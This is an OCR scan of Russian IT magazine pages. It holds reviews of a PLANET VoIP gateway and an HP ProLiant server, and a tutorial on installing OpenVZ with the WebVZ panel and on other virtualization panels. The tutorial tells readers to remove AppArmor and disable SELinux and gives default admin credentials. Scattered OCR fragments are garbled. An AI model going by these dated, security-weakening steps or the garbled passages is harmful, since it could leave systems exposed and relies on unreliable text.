

Чтобы сетевая инфраструктура, построенная на CFEngine, заработала, каждый клиент должен быть оснащен не только агентом, но и сервером. Вот конфигурационный файл сервера для клиентов:

Закончив настройку, перезапусти CFEngine:

\$ sudo /etc/init.d/cfengine2 restart

находиться без присмотра в течение месяцев. В боковом выносе WWW перечислены ссылки на ресурсы, обратившись к которым, ты сможешь узнать о настоящей мощи CFEngine. x



## **PLANET VIP-882:**

**SYN/ACK**

Nathan Binkert nat@synack.ru

## **VoIP-шлюз и не только**



## Технические характеристики Шлюз IP-телефонии PLANET серии VIP-88x

## **> Порты:**

1 порт WAN 10/100 Mbps RJ-45 1 порт LAN 10/100 Mbps RJ-45 8 портов под разъем RJ-11 (6xFXS, 2xFXO)

## **> Стандарты:**

H.323 v2/v3/v4 и SIP (RFC 3261), SDP (RFC 2327), Symmetric RTP, STUN (RFC3489), ENUM (RFC 2916), RTP Payload for DTMF Digits (RFC2833), Outbound Proxy Support

### **> Голосовые кодеки:**

G.711 (A-law / u-law), G.729 AB, G.723 (6,3 Kbps / 5,3 Kbps)

## **> Поддержкафаксов:** T.30, T.38

**DPLANET** 

6ĭ

## **> Голосовые стандарты:**

Voice activity detection (VAD) Comfort noise generation (CNG) G.165/G.168 Echo cancellation Dynamic Jitter Buffer

## **> Протоколы:**

TCP/IP, UDP/RTP/RTCP, HTTP, ICMP, ARP, NAT, DHCP, PPPoE, DNS

## **> Другие функции:**

Виртуальный Сервер Интеллектуальный QoS IP TOS (IP Precedence) / DiffServ Встроенная функция NAT маршрутизатора **> Типыподключения:**

Статический IP, PPPoE, DHCP клиент **> Управление:**

Internet Telephony Gateway

WEB, RS-232 консоль, Telnet

## **> Питание:**

Внешний адаптер питания 12В постоянного тока

## **> Габариты (Ш x Г x В):**

300 x 160 x 40 мм

PLANET VIP-882 — VoIP-шлюз, предназначенныйдля организации телефонной связи между офисами компании, расположенными в разных городах и странах. Несет на своем борту 6 портов FXS (для подключения телефонных и факсимильных аппаратов) и 2 порта FXO (для подключения телефонных линий). Устройство полностью соответствует спецификациям протоколов IP-телефонии H.323v4 и SIP 2.0, поддерживает голосовые кодеки G.711 (A-law / u-law), G.729 AB, G.723 (6,3 Kб/с / 5,3 Kб/с), позволяет устанавливать одноранговые (точка-точка), H.323 Gatekeeper и соединения через SIP прокси-сервера (предусмотрено до 8-ми одновременных регистраций на разных серверах). Шлюз способен производить различную обработку голоса, включая Детектор Активности Голоса (VAD), обнаружение DTMF, эхокомпенсация G.165/G.168, обнаружение тишины (silence detection), имеет встроенный адаптивный буфер флуктуаций, позволяющий избежать искажения голоса при задержке (флуктуации) голосового трафика.

Web-интерфейс шлюза позволяет следить за текущим состоянием портов (состояние линии, вызываемый номер, номер вызывающего абонента, продолжительность разговора, используемый кодек). При возникновении проблем захвата пакетов устройство сохранит дамп трафика, который можно будет просмотреть с помощью Ethereal. Полный отказ шлюза или пропадание питания приведет к автоматическому переключению FXS-портов к портам FXO, что позволит звонить через обычную городскую линию до восстановления полной

работоспособности.

PLANET VIP-882 позволяет организовать NAT, благодаря чему его можно использовать для организации подключения офисных компьютеров к сети интернет. Устройство производит приоритизацию VoIP-трафика (QoS) для поддержания высокого качества голосовой связи даже во время интенсивного обращения к интернет-ресурсам. Также VoIP-шлюз способен выполнять функции DHCP-, SNTP-, DynDNS-, Syslog-сервера и виртуального сервера (пользователям интернета можно разрешить подключения к внутрикорпоративным Web, FTP и другим ресурсам), поэтому, приобретая VIP-882, можно немного сэкономить на сетевом оборудовании.

Ориентировочная стоимость шлюза IP-телефонии составляет 15300 рублей.

>> SYN/ACK

>SYN/ACK



 $\varpi$ 

相互

## за рес

## **HP ProLiant ML110 G6: серверы последнего поколения, доступные каждому**

## Технические характеристики HP ProLiant ML110 G6

## **> Процессор (одиниз):**

Intel Xeon X3430 (2.40 ГГц, 95 Вт TDP, 8 Мб кеш, 1333 МГц, Turbo 1/1/2/3) Intel Xeon X3440 (2.53 ГГц, 95 Вт TDP, 8 Мб кеш, 1333 МГц, HT, Turbo 1/1/2/3) Intel Xeon X3450 (2.66 ГГц, 95 Вт TDP, 8 Мб кеш, 1333 МГц, HT, Turbo 1/1/4/4) Intel Xeon X3460 (2.80 ГГц, 95 Вт TDP, 8 Мб кеш, 1333 МГц, HT, Turbo 1/1/4/5)

### **> Память:**

До 8 Гб памяти DDR3 PC3-10600E 1333 МГц, 4 слота

## **> Жесткиедиски:**

Шестиканальный SATA-контроллер (4 порта для жестких дисков)

До четырех жестких диска SAS 3.5" суммарной емкостью 1,8 Тб

До четырех жестких диска SATA 3.5" суммарной емкостью 3 Тб

## **> Сетевойинтерфейс:**

Встроенный гигабитный сетевой адаптер NC107i

## **> Питание:**

Блок питания на 300 Вт

>> SYN/ACK

Башенный сервер шестого поколения от HP создан для клиентов, чей путь в бизнесе только начинается. Сочетая в себе проверенные временем технологии одного из ведущих производителей серверов, современные компоненты, высокую производительность и цену, не превышающую стоимость обычного компьютера, HP ProLiant ML110 G6 станет идеальным решением для молодых компаний и малых офисов.

Внутри корпуса сервера скрыт четырехъядерный процессор Intel Xeon серии X3400 (один из четырех, на выбор), оснащенный технологией Intel Turbo Boost, автоматически повышающей тактовую частоту процессора сверх номинальной в случаях повышенной нагрузки, и модули памяти DDR3, работающие на частоте 1333 МГц. Встроенный SATA-контроллер поддерживает до четырех жестких диска

## **> Расширение:**

PCI-e Gen 1, x1 (x4 connector), половинной длины PCI 32-бит/33 МГц 3,3 В PCI-e Gen 1, x4 (x8 connector) PCI-e Gen 2, x16 (x16 connector)

## **> Внешниепортыввода-вывода:**

последовательный порт порта PS/2 портов USB 2.0 (2 спереди, 4 сзади, 2 внутри корпуса)

## **> Другое:**

Встроенный графический адаптер (до 1600x1200 16 bpp @ 75 Гц, 64 Мб) Привод DVD-ROM половинной высоты Опциональный модуль TPM 1.2

## **> Управление:**

Модуль удаленного управления HP ProLiant 100 G6 Lights Out 100i HP ProLiant ML110 G6 Easy Set-up CD

## **> Система охлаждения:**

1 системный вентилятор 1 вентилятор на процессоре

## **> Исполнение:**

Башня Micro ATX (4U)

SAS/SATA, суммарной емкостью 1,8 Тб или 3 Тб.

Для установки дополнительных плат расширения предусмотрено три слота PCI Express (один из которых половинной длины) и один слот PCI. На задней стенке корпуса расположены четыре USB-порта, еще два находятся спереди. Сервер может быть установлен в стойку с помощью доступного за дополнительную плату HP Tower to Rack Conversion Tray.

Как и более старшие модели модели серверов от HP, ML110 G6 оснащен модулем управления Lights-Out 100i, поддерживающим такие функции, как виртуальное управление питанием, доступ к журналу событий, получение сведений о работоспособности системы, виртуализация KVM, создание виртуальных накопителей, управление через telnet, браузер или последовательный порт, совместимость со стандартами SMASH-CLP, DCMI 1.0, IPMI 2.0. Установка ПО и начальная настройка могут быть существенно упрощены за счет использования Easy Set-up CD.

HP ProLiant ML110 G6

Опциональный модуль TPM (Trusted Platform Module) может быть использован для безопасного хранения аутентификационной информации (ключи шифрования и пароли). Работая в связке с технологией Windows BitLocker, доступной в Windows Server 2008, ТРМ позволит прозрачно для пользователей сохранить и обезопасить их личные данные даже в том случае, если взломщик получит физический доступ к серверу. Производитель заявляет о поддержке операционных систем Microsoft Windows, Red Hat Enterprise Linux и SUSE Linux Enterprise Server.

Цена сервера в минимальной конфигурации составляет 16500 рублей.

» Яремчук **grinder@synack.ru** 

**SYN/ACK**

## Правители виртуального мира

## **ОБЗОРПАНЕЛЕЙУПРАВЛЕНИЯВИРТУАЛЬНЫМИ СЕРВЕРАМИ**

Любая серверная технология должна априори поддерживать возможность удаленного управления, без этого она не будет интереснаширокому кругу пользователей, а значит, не получит признания. И системы виртуализации, которые становятся все популярнее, только подтверждают это правило. В статье рассмотрим решения, при помощи которых можно удаленно управлять виртуальными машинами.

ЯДЕРНЫЙ OPENVZ Для начала разберем типичную ситуацию: есть мощный сервер, и есть желание заработать, продажей места под хостинг. Самым простым и дешевым вариантом «нарезать» физический сервер на виртуальные является использование OpenVZ (OpenVZ. org) — расширения к ядру Linux, реализующего концепцию виртуальной среды (Virtual Environments, VE). Виртуализация производится на уровне экземпляров ОС, при этом одно ядро используется для всех VE (ядро обеспечивает виртуализацию, изоляцию, управление ресурсами и сохранение текущего состояния каждого виртуального частного сервера). Mинус OpenVZ очевиден: в качестве гостевых операционных систем можно использовать только дистрибутивы Linux. Но зато улучшается масштабируемость (поддерживается до 4096 процессоров и до 64 Гб оперативной памяти), упрощается управление, а накладные расходы не превышают 1-3%. Все процессы разделены и полностью изолированы друг от друга, каждый выполняется в своем алресном пространстве, виртуальное сетевое устройство (venet) позволяет иметь свой IP и правила маршрутизации. Именно поэтому OpenVZ так популярен в системах хостинга: клиент получает любое количество выделенных виртуальных серверов со своими приложениями, которые внешне выглядят как отдельные сервера, но построены на основе одной аппаратной платформы. Рассмотрим установку OpenVZ в Ubuntu/ Debian. Основная система должна быть 64-битной, так как в этом случае имеется возможность

использования 64-битных шаблонов ОС. А ряд ограничений 32-битных ОС (например, максимальный объем ОЗУ в 4 Гб) лимитирует нас по количеству серверов и возможности дальнейшего расширения. Документация Ubuntu рекомендует использовать для хранения образов виртуальных машин систему управления дисковым пространством LVM, что позволит выполнять процедуру резервного копирования с нулевым временем простоя (Zero Downtime Backup) и избежать проблем при подключении новых дисков. Первым делом нужно отключить систему защиты SELinux или AppArmor. Проверяем текущее состояние:

\$ dmesg | grep SELinux SELinux: Disabled at boot. \$ dmesg | grep -i AppArmor AppArmor: AppArmor initialized AppArmor: AppArmor Filesystem Enabled

## Останавливаем работу АррАrmor и удаляем его за ненадобностью:

\$ sudo/etc/init.d/apparmor stop \$ sudo update-rc.d -f apparmor remove \$ sudo apt-get remove apparmor apparmor-utils

Отключить SELinux можно разными способами. Например, указать параметр «selinux=0» в параметрах ядра, в настройках загрузчика menu. lst: «kernel .... selinux=0», либо в /etc/sysconfig/

selinux установкой «selinux=disabled». Отключить немелленно можно команлой:

\$ sudo setenforce 0

Ubunt'овское ядро, используемое по умолчанию, не поддерживает OpenVZ, но в официальном репозитарии уже имеется для этого все необходимое. Кроме того, можно скачать последнюю версию ядра с сайта OpenVZ и собрать ядро самостоятельно. Разработчики OpenVZ предлагают RPM пакеты для RHEL и репозитарий для Ubuntu 8.04 LTS. Чтобы его подключить, в файл /etc/apt/sources.list следует добавить строчку:

deb http://download.openvz.org/ ubuntu hardy experimental

Обновляем список пакетов и смотрим, что нам могут предложить:

\$ sudo apt-get update \$ sudo apt-cache search openvz

Ставим самое последнее ядро вместе с утилитами управления:

\$ sudo apt-get install linux-openvz vzctl vzquota

Теперь необходимо изменить некоторые системные настройки, для этого правим /etc/ sysctl.conf:



### **\$ sudo nano /etc/sysctl.conf**

# Включаем форвардинг, отключаем ARP прокси net.ipv4.conf.default.forwarding=1 net.ipv4.conf.default.proxy\_arp=1 net.ipv4.ip\_forward=1 net.ipv4.conf.all.rp\_filter=1 net.ipv4.conf.default.send\_redirects=1 net.ipv4.conf.all.send\_redirects=0 # Включаем магические SysRq клавиши (подробнее об использовании SysRq читай в статье «Секреты горячего администрирования» из X\_03\_2008) kernel.sysrq=1

### Сохраняем изменения и применяем их:

## \$ sudo sysctl -p

Если VM будут использовать диапазон IP-адресов, отличный от реальной системы, то в конфиге OpenVZ параметру NEIGHBOUR\_DEVS присваиваем значение all:

## **\$ sudo nano /etc/vz/vz.conf**

NEIGHBOUR\_DEVS=all

Проверяем наличие записи о новом ядре в конфиге загрузчика (она вносится автоматически при установке пакета):

\$ grep openvz /boot/grub/menu.lst

Следующий шаг необязательный, но желательный: многие утилиты OpenVZ по умолчанию используют в качестве домашнего каталог /vz. Поэтому создадим символическую ссылку, чтобы избежать возможных проблем:

\$ sudo ln -s /var/lib/vz /vz

После перезагрузки с новым ядром скачиваем в /vz/template/cache шаблоны систем, которые будем использовать для виртуализации (полный список смотри на wiki.openvz.org/Download/template/precreated). Например Ubuntu:

\$ wget -c http://download.openvz.org/template/ precreated/contrib/ubuntu-8.04.2-i386-minimal.tar.gz \$ sudo cp -v ubuntu-8.04.2-i386-minimal.tar.gz /vz/ template/cache

Внутри архива содержится минимальная система. Она не локализована, но это можно исправить уже в процессе использования. При массовом же развертывании лучше локализовать VM в контейнере, из которого и создать новый шаблон. В интернете можно найти сторонние сборки для OpenVZ, например modernadmin.com/downloads/?d=ostemplates/xen.

## РАЗБОРКИС WEBVZ

Панель WebVZ (webvz.sf.net) — достаточно легкий и простой в использовании инструмент для управления OpenVZ, написанный на Ruby. Имеет встроенный веб-сервер (Webrick), для хранения данных используется БД SQLite. При помощи WebVZ можно:

 $\bullet$ управлять контейнерами OpenVZ (создавать, запускать, останавливать, удалять);

• переносить контейнеры в другой Host Node;

• создавать и управлять файлами конфигурации OpenVZ, назначать IP-алреса:

- управлять шаблонами копировать, создавать, удалять;
- управлять работой OpenVZ;
- создавать резервные копии и восстанавливать работу VM;
- $\bullet$  VIIDABЛЯТЬ ЛОСТУПОМ:
- получать отчеты по работе контейнеров.

Одним словом, все, что обычно приходилось делать при помощи консольных команд или самописных скриптов. Процесс инсталляции WebVZ очень легкий. Управление консолью производится через 8887 и 8888 порты, поэтому их следует открыть в firewall. Для начала нам понадобятся все необходимые компоненты Ruby и SQLite. Пакеты для установки Rails  $(\text{rubyon rails.org})$  уже есть в репозитарии, но они обычно запаздывают. Так, на момент написания этих строк в репозитарии находилась версия 2.0.2, тогда как для работы текущей версии WebVZ требуется Rails 2.3.2 (последняя 2.3.5, но нужна именно 2.3.2). В Ubuntu имеется специальный проект Ubuntu on Rails Team (launchpad.net/~ubuntu-on-rails), предлагающий обновленные пакеты для разработчиков Ruby. Подключаем поддерживаемый ими репозитарий, прописав в source.list:

deb http://ppa.launchpad.net/ubuntu-on-rails/ppa/ubuntu hardy main

deb-src http://ppa.launchpad.net/ubuntu-on-rails/ppa/ ubuntu hardy main

Добавляем ключ, чтобы АРТ не ругался:

\$ sudo apt-key adv --keyserver keyserver.ubuntu.com \ --recv-keys B6C6326781C0BE11

### Теперь ставим компоненты:

\$ sudo apt-get install ruby rubygems libsqlite3-ruby \ sqlite3 irb libopenssl-ruby libreadline-ruby rdoc

К сожалению, в репозитарии находится также не самая последняя версия rubygems, поэтому этот пакет необходимо обязательно обновить, иначе дальнейшие шаги будут невозможны:

\$ sudo gem update --system

Если после этого команда «gem install» не сработает, надо установить rubygems при помощи архива с исходными текстами:





**Утилитамониторинга виртуальных хостов HyperV\_Mon**



## $\rho$  info

• OpenVZ — средство для создания изолированных виртуальных серверов. Прииспользовании OpenVZ основнымиограничивающими факторами являютсяскорость процессораиобъем оперативнойпамяти. •Помимоограниченностиввыборегостевой операционки (только Linux-дистрибутивы), у OpenVZ естьеще одинминус: всеконтейнеры используют общийдисковыйкэш иобщийраздел подкачки.

• Оснастка Authorization Manager (AzMan.msc) предназначенадляболее

точного лелегированияполномочийна управление VM всреде Hyper-V.



dvd

На прилагаемом к журналу диске ты найдешь видеоролик, в котором показан процесс установки OpenVZ + WebVZ на Ubuntu Linux.

\$ wget -c http://rubyforge.org/frs/download. php/60718/rubygems-1.3.5.tgz \$ tar xzvf rubygems-1.3.5.tgz \$ cd rubygems-1.3.5

\$ sudo ruby setup.rb

\$ sudo ln -s /usr/bin/gem1.8 /usr/bin/gem

Теперь можно ставить Rails. Как уже говорилось, WebVZ требует версию 2.3.2, которую можно установить командой:

\$ sudo gem install -v=2.3.2 rails

Если не использовать «-v=2.3.2», будет инсталлирована последняя актуальная версия, с которой WebVZ откажется запускаться, но проблема решается правкой переменной RAILS\_GEM\_VERSION в файле config/environment.rb. У меня при:

\$ rails -v Rails 2.3.5

## WebVZ работал стабильно и без проблем.

Теперь настала очередь WebVZ. В последнее время архивов разработчики не предлагают, поэтому будем ставить из Git. Лобавим нужные пакеты:

\$ sudo apt-get install git-core

Создаем локальную копию репозитария WebVZ:

\$ git-clone git://github.com/shuaibzahda/ webvz.git

Переносим каталог webvz в более подходящее место, например в /var. Установка не требуется, просто переходим внутрь каталога и запускаем:

## \$ cd webvz/

\$ sudo ruby script/server => Booting WEBrick => Rails 2.3.5 application starting on http://0.0.0.0:3000 => Call with -d to detach => Ctrl-C to shutdown server [2010-01-29 14:08:01] INFO WEBrick 1.3.1

[2010-01-29 14:08:01] INFO ruby 1.8.6 (2007-09- 24) [i486-linux] [2010-01-29 14:08:01] INFO WEBrick::HTTPServer#start: pid=6365 port=3000

 $\begin{array}{l} -1.22 & 27.24 & 19.9 \\ -1.24 & 22.76 & 5.38 \\ -1.24 & 22.76 & 5.38 \\ -1.24 & 22.76 & 5.38 \\ -1.24 & 22.75 & 5.38 \\ -1.24 & 22.75 & 5.34 \\ -1.24 & 22.75 & 5.34 \\ -1.24 & 22.75 & 5.34 \\ -1.24 & 22.75 & 5.34 \\ -1.24 & 22.75 & 5.34 \\ -1.24 & 22.75 & 5.34 \\ -1.2$ 

12-12 23:5<br>12-13 00:1<br>12-13 00:4

2 Leg n / creste account

**ШаблоныОС для OpenVZ можно загрузить на офсайте**

Nete: For Federa 12 templates you need kemel 028stab066.10 or newer.

file El

recreated/ and its mimors

.<br>Ind template caches for different distributions. To install, download and put to the host system's Arzitemplate/cache directory, do not unpack

page || discussion || || edt || History |

List of templates available at downloss

:<br>186 ditar.g: (signature)<br>186 ditar.g: (signature)<br>186 tar.g: (signature)

au-dereiterie Tsig<br>86.tar.g: (signature<br>86\_64.tar.g: (signatu

From OpenVZ Wiki

OpenVZ

Pgo | Risearch

Download/template/precreated

Консоль закрывать нельзя, это потушит серверный процесс, кроме того, в процессе обращения к WebVZ сюда будут выводиться логи. Впоследствии, когда все будет работать нормально, добавим в вызов параметр'-d':

\$ sudo ruby script/server -d => Booting WEBrick => Rails 2.3.5 application starting on http://0.0.0.0:3000

## И создадим простенький скрипт /etc/init.d/webvz:

```
cd /usr/local/webvz/ && /usr/bin/ruby \
   -d script/server
exit 0
```
Запускаем браузер и пробуем подключиться к указанному порту: http://192.168.1.200:3000/. Регистрируемся, используя логин «admin» и пароль «admin123». Основные настройки WebVZ производятся в пяти вкладках — Containers, OS-Templates, Configuration files, OpenVZ (старт и останов) и Users. Для пользователя с правами клиента доступны только Containers и Personalize (для смены персональной информации). В каждой вкладке находятся еще 3-4 дополнительных подпункта.

Начнем с Users, в которой создаются, удаляются, активируются и отключаются учетные записи. По умолчанию здесь уже имеется пользователь admin, выбираем его и для смены пароля нажимаем «Change Password». Новые учетные записи

## **Vtonf**

Vtonf (http://sourceforge.net/projects/vtonf) — свободно распространяемая веб-панель для управления виртуальными частными серверами на базе OpenVZ. С ее помошью легко создавать и управлять виртуальными машинами. На данный момент Vtonf доступна для RedHat, Fedora и CentOS.



## **Редактируемконфиг в WebVZ**

создаются достаточно просто, при этом пользователь может получить права администратора (Administration) или клиента (Client).

B OS-Templates находим список установленных шаблонов для OpenVZ. Используя гиперссылки, можно удалить шаблон, скопировать его на удаленный сервер, пересобрать шаблон из контейнера, здесь же доступна ссылка на другие шаблоны на сайте OpenVZ.

Чтобы создать новый контейнер, выбираем Containers -New Container и заполняем предложенную форму, указав или выбрав при помощи раскрывающего списка владельца, ОС, файл настроек, ID, имя, IP-адрес, имя узла, DNS-сервер и пароль root. После нажатия кнопки Create получим данные о созданном контейнере. Все достаточно просто и не требует какой-либо подготовки. Выбрав контейнер, его можно отредактировать, удалить, перезагрузить, создать резервную копию и произвести мигранию.

Если теперь перейти в OS-Templates — Re-Create Template, получим возможность пересобрать шаблон из контейнера.

### ПАНЕЛЬУПРАВЛЕНИЯ HYPERVM

HyperVM (lxcenter.org) — популярная панель управления фермой как физических, так и виртуальных серверов (VPS/VDS). Продуманный интерфейс, построенный с применением веб-технологий, позволяет создавать виртуальные машины даже неискушенному пользователю. Несмотря на то, что HyperVM сделает за тебя достаточно

## **Proxmox Virtual Environment**

Proxmox VE (http://pve.proxmox.com/wiki/Main\_ Page) — специализированный Linux дистрибутив для развертывания виртуальных серверов на базе OpenVZ и KVM. Сразу после установки пользователь получает полностью готовую систему виртуальных серверов промышленного уровня с управлением через web-интерфейс и поддержкой кластеризации, включая возможность миграции виртуальных окружений с одного узла на другой без остановки работы.

Текущая версия — 1.5 Липензия — GPLv2 Размер инсталляционного ISO-образа — 327 Мб

Этот дистрибутив ты найдешь на прилагаемом к журналу DVD-диске.

## **Live Migration**

Физические сервера нуждаются в обслуживании, обновлении ПО или замене аппаратных компонентов. В обычной ситуации, один серверодна ОС, проблема его временной остановки достаточно тривиальна, и отключение на пару минут может пройти незамеченным. А что делать, если одновременно работающих виртуальных серверов насчитывается не один десяток? Их остановка может сильно ударить по репутации компании. Вот здесь на помощь приходит технология переноса виртуальных машин между узлами кластера в реальном времени без их остановки — Live Migration. Такая технология присутствует в продуктах практически всех игроков — Hyper-V, XenEnterprise, VMware (называется VMotion). При этом время переключения достаточно мало (около 60-300 мс), клиенты даже не замечают, что VM находится уже на другом сервере, а все ТСР-соединения сохраняются.

Процесс выглядит достаточно просто: состояние VM описывается набором файлов, которые доступны в общем хранилище как исходному, так и целевому серверу. В процессе инициализации через сеть переносятся лишь данные о точном состоянии VM, в частности, памяти. Хотя относительно небольшой размер информации переносится практически мгновенно, некоторые ячейки памяти успевают измениться, поэтому процесс повторяется несколько раз до полной синхронизации. Так как сетевые интерфейсы VM виртуализированы, идентификаторы сохраняются, и подключения не разрываются.

